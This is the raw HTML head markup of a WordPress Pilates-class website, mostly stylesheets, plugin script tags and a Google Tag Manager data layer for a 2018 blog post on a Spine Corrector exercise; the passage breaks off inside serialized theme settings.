(prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.show{transform:none}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success:focus,.link-success:hover{color:#146c43}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark:focus,.link-dark:hover{color:#1a1e21}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.overflow-scroll{overflow:scroll!important}.position-fixed{position:fixed!important}.align-items-center{align-items:center!important}@media (min-width:576px){.float-sm-start{float:left!important}}@media (min-width:768px){.float-md-start{float:left!important}}@media (min-width:992px){.float-lg-start{float:left!important}}@media (min-width:1200px){.float-xl-start{float:left!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}}@media print{.d-print-inline{display:inline!important}}</style>
<link rel='stylesheet' id='onlinepilatesclasses-bootstrap-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-clock:before{content:"\f017"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.fa-user-plus:before{content:"\f234"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<link rel='stylesheet' id='onlinepilatesclasses-fontawesome-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css'>.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}</style>
<style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css'>@media handheld,only screen and (max-width:767px){.mpcs-course-list .grid .col-1-2{width:100%}}</style>
<link rel='stylesheet' id='mpcs-progress-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css'>@font-face{font-display:swap;font-family:'mp-courses';src:url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471);src:url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff2?82237471) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff?82237471) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.ttf?82237471) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.svg?82237471#mp-courses') format('svg');font-weight:400;font-style:normal}[class^="mpcs-"]:before,[class*=" mpcs-"]:before{font-family:"mp-courses";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<link rel='stylesheet' id='mpcs-fontello-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="mypost_cart_checkout_debug_logs-js-extra">
var mypost_cart_checkout = {"ajax_url":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"8a98d160c8"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/easypost-woocommerce-shipping/resources/js/easypost_cart_checkout_script.js?ver=31397578b8e2" id="mypost_cart_checkout_debug_logs-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=aad76345b176" id="Popup.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=c7a493f7e281" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/onlinepilatesclasses.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"ec99c32c95"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/c8b40496d8f2.PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/1610bf5bb45e.scripts.js" id="post_grid_scripts-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/product-image-hover-effects-wooc-wpshare247/assets/js/fancybox/dist/jquery.fancybox.min.js?ver=49a6b4d019a9" id="wpshare247.com_piew_jquery.fancybox.min.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=ef56117d1bb5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onlinepilatesclasses.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=d287805a49a1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=691a1e43450e" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=69718a71ff04" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/ScrollTrigger.min.js?ver=547458974d5e" id="gsap-scrolltrigger-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/gsap-latest-beta.min.js?ver=5dc2fd60cdcf" id="gsap-latest-beta-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/wp-util.min.js?ver=19d386c9004e" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=81a782824105" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://onlinepilatesclasses.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlinepilatesclasses.com/wp-json/wp/v2/posts/12244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinepilatesclasses.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mepr-checkout-container {
min-height: 65vh !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>body {
    text-align: initial !important;
}
h3.sp-testimonial-post-title {
    font-size: 21px !important;
}


@media (max-width: 991px) {
.acctabscustom {
    display: flex;
    flex-direction: column;
}
.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
    width: 100%;
}	
ul.pg6921ddefc114 {
    text-align: center;
}	
	
}


@media (max-width: 767px) {

.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    display: flex;
    flex-wrap: wrap !important;
    flex-direction: row;
    justify-content: center;
    align-items: center !important;
}
    .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
        flex-basis: auto !important;
    }	
.wp-block-group.alignfull.eplus-wrapper {
    padding: 0 15px;
}	
.textcustomeffects {
    text-align: center;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .mainlogo img {
    max-width: 130px !important;
    margin: 0 0 0 0 !IMPORTANT;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img {
    max-width: 130px !important;
    margin: 0px 0 0 0 !IMPORTANT;
}	
div#footerText {
    text-align: center;
}	
}




@media (max-width: 480px) {

.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    transform: translate(0px, 0px) !important;
}
.acctabscustom {
        display: flex;
        flex-direction: column;
        padding: 0 25px 25px 25px !important;
    }
.acctabscustom #pgf87f1545b014 {
    display: flex !important;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: center;
    padding: 0 0;
}	
	
.newfooterbottom ul.socialfooter {
    text-align: center !important;
}
ul.socialfooterlinks {
    text-align: center !important;
    padding: 25px 0 0 0 !important;
}	
.acctabscustom .pgf87f1545b014 .navs-wrapper {
    display: block;
    order: 0 !important;
    width: 100%;
    margin: 0;
}	
	
.acctabscustom .pgf87f1545b014 .nav-item-active {
    width: 100% !important;
}
.pgf87f1545b014 .nav-item {
    width: 100% !important;
}	
    .wp-block-buttons>.wp-block-button {
        display: inline-block;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }	
.eplus-styles-uid-655299 {
    padding-top: 0px !important;
}	
.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container {
    height: 160px !important;
    padding: 0 0 0px 0 !important;
}
	
p.has-text-align-right.eplus-wrapper.eplus-styles-uid-c747f1 {
    font-size: 28px !important;
}	
    .most-fitness-program .start-sticky-section.wp-block-kadence-column {
        padding: 20px 20px 20px 0px !important;
    }	

	
	
    .wp-block-group.alignfull.eplus-wrapper {
        padding: 30px 15px !important;
    }	
.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: 0 0 0 0 !important;
}	
p.section11text {
    font-size: 36px !important;
}	
	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
    min-height: 400px !important;
}	
.footer.enlarged {
    font-size: 22px;
    text-align: center;
}	
	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    width: 100% !important;
    max-width: initial !important;
    padding: 0 0 !important;
}	
    .eplus-wrapper h2 {
        font-size: 31px !important;
    }	
	
    .wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
        width: 100% !important;
        max-width: initial !important;
        padding: 0 0 !important;
        margin: 0 !important;
        left: 0 !important;
    }	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for.start-sticky-section {
    transform: translate(0px, 0px) !important;
}	
	
div#Teachers {
    padding: 30px 0 !important;
}	
.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    padding: 0 12px !important;
}	
.meetthefo {
    min-height: 400px !important;
}	
	
.dfgdrg.wp-block-spacer.eplus-wrapper {
    height: 0 !important;
}	
	
	
	
}
    ul.pg6921ddefc114 {
        text-align: center;
    }

ul.pg6921ddefc114 {
    padding: 0 !important;
}


@media (max-width: 768px) {

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle {
  background: white !important;
}


.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0 !important;
}

.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0;
    max-width: 374px !important;
    position: relative;
}

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
    background-color: #000000 !important;
}
	
.opc_Heaadermain_withoutlohgin .logostyle {
    position: relative;
    z-index: 99999999;
    max-width: 120px;
}	
	
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
    padding: 25px 0 12px 0 !important;
  }	
	
}


.opc_Heaader {
transition: all .0s;
}
.fixed-header {
    transform: translateZ(0);
-webkit-transform: translate3d(0, 0px, 0); 
     transform: translate3d(0, 0px, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transition: all .0s;
}



.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
    display: block !important;
    position: fixed;
    z-index: 9999999;
    left: 0;
    right: 0;
    width: 100%;
    background: #fff;
}

.page-id-1257080 .opc_Heaadermain_newhome .topofferbarcustom {
    padding: 10px 0 6px 0 !important;
}</style>
<!-- end Simple Custom CSS and JS -->
    <style type="text/css">.mpcs-classroom .nav-back i,
      .mpcs-classroom .navbar-section a.btn,
      .mpcs-classroom .navbar-section button,
      .mpcs-classroom div#mpcs-lesson-navigation button {
        color: rgba(255, 255, 255) !important;
      }

      .mpcs-classroom .navbar-section .dropdown .menu a {
        color: #333;
      }

      .mpcs-classroom .mpcs-progress-ring {
        background-color: rgba(29, 166, 154) !important;
      }

      .mpcs-classroom .mpcs-course-filter .dropdown .btn span,
      .mpcs-classroom .mpcs-course-filter .dropdown .btn i,
      .mpcs-classroom .mpcs-course-filter .input-group .input-group-btn,
      .mpcs-classroom .mpcs-course-filter .input-group .mpcs-search,
      .mpcs-classroom .mpcs-course-filter .input-group input[type=text],
      .mpcs-classroom .mpcs-course-filter .dropdown a,
      .mpcs-classroom .pagination,
      .mpcs-classroom .pagination i,
      .mpcs-classroom .pagination a {
        color: rgba(44, 54, 55) !important;
        border-color: rgba(44, 54, 55) !important;
      }

      /* body.mpcs-classroom a{
        color: rgba();
      } */

      #mpcs-navbar,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link:hover,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link:hover {
        background: rgba(44, 54, 55);
      }

      .course-progress .user-progress,
      .btn-green,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link),
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link),
      .mpcs-classroom #mpcs-quiz-navigation button:focus,
      .mpcs-classroom #mpcs-quiz-navigation button:hover {
        background: rgba(29, 166, 154, 0.9);
      }

      .btn-green:hover,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):focus,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):hover,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):focus,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):hover,
      .mpcs-classroom #mpcs-quiz-navigation button {
        background: rgba(29, 166, 154);
      }

      .btn-green{border: rgba(29, 166, 154)}

      .course-progress .progress-text,
      .mpcs-lesson i.mpcs-circle-regular {
        color: rgba(29, 166, 154);
      }

      #mpcs-main #bookmark, .mpcs-lesson.current{background: rgba(29, 166, 154, 0.3)}

      .mpcs-instructor .tile-subtitle{
        color: rgba(29, 166, 154, 1);
      }

      .mpcs-classroom .mpcs-quiz-question-feedback {
        border-top-color: rgba(29, 166, 154, 1);
        border-bottom-color: rgba(29, 166, 154, 1);
      }</style>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"104.161.42.130","pageTitle":"My Favorite Pilates Exercise on the Spine Corrector |","pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog"],"pageAttributes":["andrea-maida","lesley-logan","llp","pilates-video","spine-corrector","spine-corrector-exercise"],"pagePostAuthorID":10,"pagePostAuthor":"Lesley Logan","pagePostDate":"2018-09-11","pagePostDateYear":2018,"pagePostDateMonth":9,"pagePostDateDay":11,"pagePostDateDayName":"Tuesday","pagePostDateHour":21,"pagePostDateMinute":45,"pagePostDateIso":"2018-09-11T21:45:56-07:00","pagePostDateUnix":1536702356,"pagePostTerms":{"category":["Blog"],"post_tag":["andrea maida","lesley logan","llp","pilates video","Spine Corrector","spine corrector exercise"],"meta":{"post_grid_post_settings":["a:3:{s:11:\"current_tab\";s:7:\"options\";s:19:\"custom_thumb_source\";s:102:\"https:\/\/lesleyloganpilates.com\/wp-content\/plugins\/post-grid\/assets\/frontend\/css\/images\/placeholder.png\";s:16:\"thumb_custom_url\";s:0:\"\";}","a:3:{s:11:\"current_tab\";s:7:\"options\";s:19:\"custom_thumb_source\";s:102:\"https:\/\/lesleyloganpilates.com\/wp-content\/plugins\/post-grid\/assets\/frontend\/css\/images\/placeholder.png\";s:16:\"thumb_custom_url\";s:0:\"\";}","a:3:{s:11:\"current_tab\";s:7:\"options\";s:19:\"custom_thumb_source\";s:102:\"https:\/\/lesleyloganpilates.com\/wp-content\/plugins\/post-grid\/assets\/frontend\/css\/images\/placeholder.png\";s:16:\"thumb_custom_url\";s:0:\"\";}"],"thegem_page_data":"a:159:{s:10:\"title_show\";s:7:\"enabled\";s:11:\"title_style\";s:1:\"1\";s:14:\"title_template\";s:6:\"332031\";s:23:\"title_use_page_settings\";i:0;s:12:\"title_xlarge\";i:0;s:18:\"title_rich_content\";i:0;s:13:\"title_content\";s:0:\"\";s:21:\"title_background_type\";s:5:\"color\";s:22:\"title_background_image\";s:0:\"\";s:29:\"title_background_image_repeat\";i:0;s:27:\"title_background_position_x\";s:6:\"center\";s:27:\"title_background_position_y\";s:3:\"top\";s:21:\"title_background_size\";s:5:\"cover\";s:28:\"title_background_image_color\";s:0:\"\";s:30:\"title_background_image_overlay\";s:0:\"\";s:30:\"title_background_gradient_type\";s:6:\"linear\";s:31:\"title_background_gradient_angle\";i:90;s:34:\"title_background_gradient_position\";s:13:\"center center\";s:38:\"title_background_gradient_point1_color\";s:9:\"#00BCD4BF\";s:41:\"title_background_gradient_point1_position\";i:0;s:38:\"title_background_gradient_point2_color\";s:9:\"#354093BF\";s:41:\"title_background_gradient_point2_position\";i:100;s:23:\"title_background_effect\";s:6:\"normal\";s:36:\"title_background_ken_burns_direction\";s:7:\"zoom_in\";s:43:\"title_background_ken_burns_transition_speed\";i:15000;s:37:\"title_background_video_play_on_mobile\";i:0;s:22:\"title_background_color\";s:7:\"#C0E4DA\";s:27:\"title_background_video_type\";s:0:\"\";s:22:\"title_background_video\";s:0:\"\";s:35:\"title_background_video_aspect_ratio\";s:0:\"\";s:36:\"title_background_video_overlay_color\";s:0:\"\";s:38:\"title_background_video_overlay_opacity\";s:0:\"\";s:29:\"title_background_video_poster\";s:0:\"\";s:19:\"title_menu_on_video\";s:0:\"\";s:16:\"title_text_color\";s:7:\"#F15D56\";s:24:\"title_excerpt_text_color\";s:7:\"#F15D56\";s:13:\"title_excerpt\";s:0:\"\";s:17:\"title_title_width\";i:0;s:19:\"title_excerpt_width\";i:0;s:17:\"title_padding_top\";i:140;s:24:\"title_padding_top_tablet\";i:140;s:24:\"title_padding_top_mobile\";i:140;s:20:\"title_padding_bottom\";i:100;s:27:\"title_padding_bottom_tablet\";i:100;s:27:\"title_padding_bottom_mobile\";i:100;s:18:\"title_padding_left\";i:0;s:25:\"title_padding_left_tablet\";i:0;s:25:\"title_padding_left_mobile\";i:0;s:19:\"title_padding_right\";i:0;s:26:\"title_padding_right_tablet\";i:0;s:26:\"title_padding_right_mobile\";i:0;s:16:\"title_top_margin\";s:0:\"\";s:23:\"title_top_margin_tablet\";i:0;s:23:\"title_top_margin_mobile\";i:0;s:24:\"title_excerpt_top_margin\";i:18;s:31:\"title_excerpt_top_margin_tablet\";i:18;s:31:\"title_excerpt_top_margin_mobile\";i:18;s:17:\"title_breadcrumbs\";i:0;s:15:\"title_alignment\";s:6:\"center\";s:15:\"title_icon_pack\";s:7:\"elegant\";s:10:\"title_icon\";s:0:\"\";s:16:\"title_icon_color\";s:0:\"\";s:18:\"title_icon_color_2\";s:0:\"\";s:27:\"title_icon_background_color\";s:0:\"\";s:16:\"title_icon_shape\";s:6:\"circle\";s:23:\"title_icon_border_color\";s:0:\"\";s:15:\"title_icon_size\";s:5:\"large\";s